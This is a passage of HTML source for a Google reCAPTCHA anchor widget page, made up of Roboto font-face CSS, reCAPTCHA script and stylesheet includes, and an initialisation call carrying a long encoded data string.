  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="i7AkCsaWh62sTc9lLvJfJA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="i7AkCsaWh62sTc9lLvJfJA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="i7AkCsaWh62sTc9lLvJfJA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22TxNPNcKLwqDDqGgSeHA/wpIKOmbDpGHCnCl4ecO6w7Mkw6nCuH3DlUrCpzXDsmDCjCfDj8KtScKcQSAAw4A0GShpw6wBw74BKsKlLgEKfUU1ISUXwr7CokDDjwrCl8Ocw6EvwpY2w6zDisK/w5dsRMOzwoHDu8OEODTCnmbDmMK1wqA8wqQew4Q/MV7CtWB2w50OfxPCosOpEsOXWHnCul0iIMOawqUrdW8NHcODw4bCojUvwobDocKWw4vDjMOGDRtWXcKSwrzCssOsdD/Cg8OYw6nChCfCrcOYwqHCtsKhwrJVPhTCvMKGUcOCaiLCq8K0wonClj8RwrPDl1wBwoDCsww9wr/CoMKlwqFmw6QVwo7Ds8KdSsOuwqfDqidfw5Eqwr9Ew6jDqcKtw6kXw7JjMsOwJCzDnU/DosOow5gRw7gQw4YCw4ofSAZFA8KRGMKbwpUjMF7DpwnDmcOVQ0YlEsK+JFxmw4slw5HDicOqw7bCucK0BMKzXsOKX3zDvcK2J8KJw7LCncOSNMO1wqXCl1TDqW/[base64]/BEXDpUYzwqPDhcOHZ2JbWcOYC3bDm8Kewqhfw7vDjMOTwqo8wqTDtElow7FgwrAFwqsaUj7CiWnCvGDClFzCp8OidELCkHVRbsKMQiPCjsOnw6AJDCdxYXlSPMOUw7DCkcOGLnjDowQPGkAmYHLCuSNLUhg/[base64]/DpytTwq/DuR/CsnUyFWPDkcK2OcO7Sy/DrEFQKcKVwpxGMgnCjhZLw5prw5rCncO5wqxpXWzCoR/CvSgEw63Dkj0qwq/Dm19hwqXCjUlqw4jCnCs+wpYXw5cnwo0Lw51Vw6whIcKFwojDv0XCgcOQI8KEWsKywrzCgTFRSSEeScKDw4TCscOsHMKGwrFIwoARFyhaworCvk4Aw7fCtBZcw7vCplFLw5EUw47DlgUEwpcZw6TCmsKtbnzDszxPacObXcKLwo3CgcOMdgsKJsOhw67CpAnDlcKaw5/DjMO7d8KBLy0UZzIfw47CqGV4w4/DrMKYwphqwpA5wrjCohrCq8ORVsKIwpNoewcsFsO8wp0Zw5jCpMOwwqZ0AsKGC8OhSlzDlsKWw7zDugnCo8KdXsKtJcO1J3xkRTQMwpZ9w7FowrjDkDbClysQF8O8TT7DhWAJAcOLw4vCtkBAwo3CjzVNS1LCrFDDgjwUw6x8CcOwWQREw78sNjtBwozClE/[base64]/UAAqw4zDvsKXNwHDsWPCisOlIxnDghlmLUZDwrnClVnDjTnDnxUmcWrDjAPCsGlMQxwPw6rDt8KGQ3bCmHZhICRaa8OOwobDhW9Iw4MCw7Q3woINwobCjcORHCDCk8OFw4gswqPDthABw7kVClQBQ07Cv2XCvUMhw64pXcOWBS0tw4PCl8Ofwo/[base64]/QFJaVMOoPsKww7nCjMKIw5kRb8OLTMK9GCN7KMKqw7zDt1nDt3HCrW/[base64]/[base64]/DtsOlODPCpcKfdRjCu8OZwrdywoLDuMKtwrxVaMOVwq9lwpsKwq/DvlEmw7JobsOzwqggI8Onw5zCl8OEw4QRwonDjMOveMK0w4JawonDoy0PAcO8w5UQw4XCo2LCgDzCt2oawrVyR07CuEzDqj4owrTDo8OlSAQhw4NcExrCgcOzw4HDhEPCohLCv2/[base64]/DmMKrblPDucKAesKUwqLCpMOiw7vCpsOKwosmw757woxAw6nDkGjCvVLDgV/DtcOLw73DiiF1wrVhSMK9OcKxKsO3wp/[base64]/wposJ8KQAzXCvyvDtQ7CtEPDpQISwpzCi8OXZgQow4E/ZcOLwrYiW8ONZTxqEMOJI8ODX8ORwp/CjDzCl1grVsOJOxPCv8KHwpnDpWBtwrdhNcOJEsOBw7PDr0J3w5PDiHJCw6LCisOkwrPDr8OYworCmxbDrA1ew7fCuRDCs8KSFkAfw5vDgMOFJGTCkcK6w4Y+K3XDunbCnMKgwqnCrT0KwoHCn0XCrMOPw4Aqwp9Ew7nDnEldAcKHw4jCjEQjP8KcW8K3JU3Dt8KWEm/[base64]/Cr8Klw7vCoMOaQ8ODBcOJd8OFS8KAw61vZMOJw4LDlVdtf8OWEcKwO8OUGcO1XiDDv8KLw6IieDjDlCvDsMOOw5HCtRgNwrhiwojDhQHColVnwqfCpcK+wq/Dh01Uw55tNsKCHcOjwph/UsKyPmM+w5HDhSjDhcKAwoUYdMKjLwcqwpUOwpgDGiDDnAEcw44Xw7dJw7HCh0vCujVkw4nDkwsGEW3DjVtBwrPCrmTDj0HDisKXTkw5w6rCnF3DvAHDksO3w7/CkMKawqkxw51QRjrCskQ5w4vCg8KtC8KWwpLCn8KpwokJAMOcPcKJwqZfw40iVhx2fxfDk8ONw4zDvBzDkm/DuFDDljIjUEQdaQXDr8K2al4gw4vCi8KOwoNTI8OHwq17SAfDpmEfw47CuMOhw73DpksvfRXCgl1Ewq0RE8OnwoXCgwfDu8O+w40Dwp48w6BBw5ItwqnDnsOOw7/Ch8KZK8O9w4J1w7DDpX0IIMKgM8Klw4DDgsKbwqvDpMKTeMKhw7jCqSlvwrs8woxpRkzDuwfDpEZ5J2kbw6ZQOcO4KMOyw7RIL8KAP8ONfDUSw7HCtsK0w5jDiUvDrR/DjXhQw69RwoF4wqDCiwpxwp3ChCI+B8KdwqZtwpXCsMOBw7MywogqGsKsQRbDg29VYsKbIicUw5zCr8O9P8OVMnwfw6xZecKaNcKnw65Nw5TDtcOdFwEYw6sewoXCnA/ChcOQJsOlPDXCtcKhwoJDw6QZw7TCiGTDmBVFw5gACn7DkSBQHcOHwq3Dt1Uew7PCsMOgQFpyw7XCmMOWw77DkMOZeTdQwrYpwojCtD0nRU/DsBjDvsOow7DCthR7PcKYP8Ogwq3DoVDCmHjCicKiOlYvw75MTn3DpcOcVMOjw5HDiH/[base64]/DgWJbw7ArwpfCllN6wprCs3bDl8Kgw7Jbw6PDq8Oiwp8vZsOiI8KiwonDusKdwrVpc1wrw5J+w4fChTvChBIgbxdbPFHCmMKpVcOmwrxdVsKUXcKeF29oY8O/cyhBwp58w4MjYsKydcOxwqbCpUvCrgMbAsK3wrzDhBEgVMKoEMOYeGJ+w5/DlMOCCm3DksKrw6oachnDi8Ksw7thScKuTVbDikJuw5FqwpXDvMKBbcOVwofCjMKewpLCnVlbw4jCssKWGTXDhsOIw7wmGsKHChc4JsK6csOcw67DmWgnG8OiTsO2w53DhwjCgcOTI8OWIwTCsMKJA8KAw6o9QD0ERcKTJMO/w5bCgsKuwr9HMsKla8Omw7ZQwqTDrcKNG1DDqT82wpRBKmh/w4zDvQzCg8OJaXB4wqs7SVDDr8OUw7vCg8ODwqvCgsKlwq3DvTIhwoXCjHLCtMKvwokFWjPDtcOswqbCiMKCwpFuwo/DjjImV2XDgw3Ckl49dWXDoyBewr3CjiQxNsODL31neMKsw4PDqsO7w7fDjm8PXcO4JcK5JMO8w7M+LMK4IsO9wrnDi2jCgsO+wq4FwrXChSJEI1rClMOXwqwnE10kwodawqgKXcKOw4HCkXwUw7s3KwDDlsK6w7xTw7/[base64]/DlT4cX8KOYgslEsObw6Q/[base64]/CjcO2KkzCigV9JcOpB8KeesO4w68/WAnCoMKPw7HDg8Omw4bCncOLwrcpKsKOwrXCh8OqdgPClMKLX8OtwrFiwqfCucORwqFxLsKsc8KJwp9Tw6vCqsKrP2PCosK8w7nCvmoBwpY9YcKfwpJUdn3DrsKLIG1nw5XCs3M9wq3DhnvDiiTDtljCoXpvwqDDp8Kyw4vCtcOcwoB0TcO3fcOMT8KbJW7Cr8K/Mjtkwo3Chj5owrtZCyIbemIBw73CrsOqwqPDuMKawr1Vw4MeOTErwqRfdh3DiMO2w5HDhsONw5zDsQPCrncow5vCmMODB8ORbAHDvlLDn0DCpcKjZ14PTHDCh1rDq8KOw4BqVT5lw7nDhQkdYEHCj2DDmgA5UDbCmcK8dMOpSwt0woZyH8K7w7ooWGcxXsOLw4/ChMKVLlFfwrnDosKHPw0pbcOrVcONYS3DjDVzwprCisKcwpVWfA7CiMKne8KXGXTDjDjDmMKtOzJwNEHCtMKkwrR3wpoIZMOQCMO6wqfDgcOUfBoUwpxNeMKRH8OowqnDvVB3McKuwrpyGgIkGcOZw5jCmVjDjMOUwr7Di8Kzw7/[base64]/ecOZEsKkwqvDocOVHcOEaSBZwrIUBsOORsKYw7/Dtys6wo5CMRh9wrXCs8KoLcO/w4E/w5vDssOAworChD1+a8KvWMOdeh/DoAXDqMOJwojDm8KXwojDpsOnACpiwrdISyReT8OkdD/[base64]/HwIvw5HCuMKEw4bCq8KGDykZw7cAwoJcXhpXa8OZSDPDm8OQw5zCvMKpwrfDisOiwpTCtW/CqcO2UAbCpz5GGH8awrjClMKef8KOAsO/[base64]/wrLCrcKVwq/[base64]/ChsKIFcOGE8KQa1IwXsO9bMKUA8Kuw7Rywp1lfQkTXcKiw5oIdcO7w4DDvMOzw5wfbBvCmsKWFsK2wobCrTvDhmhVwqJhwr4zwrw/IsKBHsKWw45nWH3DtSrCvC/CvcK5ZhswFDkRw57Dv1p7FcKZwrh4wqkawrfDul3DtcO+C8K/WsKXD8OZwokuwp40XF00CgBDwqcew5kPw51hMwbDlMKobsOXw41dwo/[base64]/[base64]/DkQrDpE/ChcORXRXDvgTCv8KuV8KdwrHDqMOdw4dcw7rCj2MoJynCl8K8w5nDgGnDr8Kzwp9BF8OCDcOhZsKCw6Qtw63Dq3HDuHbClV/DoDnDrjvDv8Kgwqx/wr7CvcO+wrhVwpYVwqAXwr4zw7vDqMKrXAvDvBLDgi7CpcOEV8K8c8OfE8KbcsOEWcOZLVkjHz/CnsKGTMOuwpczbQQmGsKywr5KLcK2ZsOkA8OmwrfCkcOtw4oOasOKDXnCjD3DoRDCp2HCo2p+woEUX2ktUcKCwoLDh3vDlA4nw4fCtmXDs8OrU8KzwrdtwqfDhcKhwrUPworCi8Kgw550wox0wpTDsMOvw4/CgRLDhBbDgcOSdiPDlsKpW8O2wqPCkkjDi8KKw6IIaMK/[base64]/ChCTCt8OkwrbDjGzDqB89w45oIkUFPXZQW8KNwrfDkkjChGDDjMO4w6luwo5UwpEFbsK+bsOpw4dQAzpNQ1